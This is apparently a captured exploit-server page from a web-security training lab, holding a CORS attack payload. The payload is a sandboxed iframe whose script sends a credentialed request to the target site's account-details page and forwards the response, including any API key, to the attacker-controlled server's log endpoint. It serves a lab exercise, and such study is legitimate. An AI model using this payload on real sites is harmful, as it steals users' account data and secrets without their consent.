 Craft a response
URL: https://exploit-0a10008d0386906fc085237f01090075.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    req.open('get','https://0ad800d7038c9099c0fb237b00870080.web-security-academy.net/accountDetails',true);
    req.withCredentials = true;
    req.send();
    function reqListener() {
        location='https://exploit-0a10008d0386906fc085237f01090075.exploit-server.net/log?key='+encodeURIComponent(this.responseText);
    };
</script>"></iframe>
Store View exploit Deliver exploit to victim Access log